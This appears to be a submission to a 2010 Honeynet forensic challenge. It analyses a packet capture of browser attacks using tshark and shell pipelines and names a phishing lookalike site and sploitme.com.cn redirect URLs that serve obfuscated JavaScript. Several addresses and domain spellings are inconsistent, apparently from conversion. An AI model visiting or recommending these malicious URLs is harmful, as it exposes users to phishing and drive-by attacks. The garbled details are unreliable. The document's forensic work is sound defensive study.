## Challenge 2: Browsers under attack (intermediate)

# Submission Template

Send submissions to forensicchallenge2010@honeynet.org no later then 17:00 EST, Monday, March 1st 2010. Results will be released on Monday, March 15th 2010.





 $10.0.3.15:1092 \rightarrow 192.168.56.52:80$  (http) 10.0.4.15:68 <-> 10.0.4.2:67 (bootps) 10.0.4.255:137 <-> 10.0.4.15:137 (netbios-ns) 10.0.4.2 -> 10.0.4.15 (ICMP Time Exceeded) 10.0.4.2 -> 10.0.4.15 (ICMP Time Exceeded) 10.0.4.15:1106 -> 192.168.56.51:80 (http) 10.0.4.255:138 <-> 10.0.4.15:138 (netbios-dgm) 10.0.4.15:1107 -> 192.168.56.51:80 (http) 10.0.4.15:1108 -> 192.168.56.52:80 (http) 10.0.4.15:1029 <-> 192.168.1.1:53 (domain)  $10.0.4.15:1111 \rightarrow 64.236.114.1:80$  (http) 10.0.4.15:1112 -> 74.125.77.102:80 (http) 10.0.4.15:1114 -> 192.168.56.52:80 (http) 10.0.4.15:1117 -> 64.236.114.1:80 (http) 10.0.4.15:1118 -> 74.125.77.102:80 (http)  $10.0.4.15:1119 \rightarrow 64.236.114.1:80$  (http) 10.0.5.15:68 <-> 10.0.5.2:67 (bootps) 10.0.5.255:137 <-> 10.0.5.15:137 (netbios-ns) 10.0.5.2 -> 10.0.5.15 (ICMP Time Exceeded) 10.0.5.2 -> 10.0.5.15 (ICMP Time Exceeded) 10.0.5.15:1135 -> 192.168.56.52:80 (http) 10.0.5.255:138 <-> 10.0.5.15:138 (netbios-dgm) \$ cat index.text | grep -v '"' | grep -oE "([0-9]+\.){3}[0-9]+.\*\)" | awk '{print \$4,\$5,\$6}' | sort | uniq -c | sort -nr 25 (http) 8 (ICMP Time Exceeded) 5 (bootps) 4 (netbios-ns) 4 (netbios-dgm) 2 (domain) With wireshark, no attack seems to be using the ICMP, Bootps, Netbios or DNS protocols. The challenge is apparently focused on HTTP. Examiner's Comments:



Question 3. List all the web pages. List those visited containing suspect and possibly malicious javascript and who's is connecting to it? Briefly describe the nature of the malicious web pages Possible Points: 6pts Tools Used: wireshark/tshark, browser (deactivate javascript or use lynx), pcap2httpflow.py home made script given in the appendixes (end og this document) Awarded Points: Answer 3.

#### \$ tshark -r suspicious-time.pcap -R http.request -T fields -e ip.src -e ip.dst -e http.host -e http.request.uri | awk '{print \$1," -> ",\$2, "\t: ","http://"\$3\$4}'





#### \$ for i in individual\_streams/\*.pcap; do echo -e "\$RED[ \$i ]\$NC"; python pcap2httpflow.py "\$i"; done

Upon manual inspection of the newly files created by the previous command, Suspicious javascript (obfuscated / obscure) is present on those pages, or lead to them (302 redir on "the ?click=" pages).

\$ tshark -r suspicious-time.pcap -R http.request -T fields -e ip.src -e ip.dst -e http.host -e http.request.uri | awk '{print \$1," -> ",\$2, "\t: ","http://"\$3\$4}' | grep -v -e '\'image' -e '.css' -e '.ico' -e google -e 'honeynet.org'<br>10.0.2.15. -> 192.168.56.50 thttp://rapidshare.com.evu32.ru/login.php  $\cdot$  http://rapidshare.com.evu32.ru/login.php





Others look legitimate (google, honeynet.org) or content is harmless-looking (images, css).

They look like:

\$ for i in individual\_streams/\*.html; do echo "\$i"; firefox "\$i"; done

#### - rapidshare.com.eyu32.ru/login.php







- 1- Victims 1 (10.0.2.15) connects with Firefox to rapidshare.eyu32.ru/login.php (192.168.56.50).
- 2- login.php contains content from sploitme.com.cn/?click=3feb5a6b2f (192.168.56.52) which in turns is redirected to sploitme.com.cn/fg/show.php?s=3feb5a6b2f containing some javascript
- 3- A fake 404 error harmless page is returned.

As a side note, it's likely, based on analysis of such scenario in the wild, that the url has been spamvertised in order to phish credentials. At the same time, extra javascript has been place to redirect to malicious websites. This is why, although no email communication is in the pcap, an email server was drawn here.

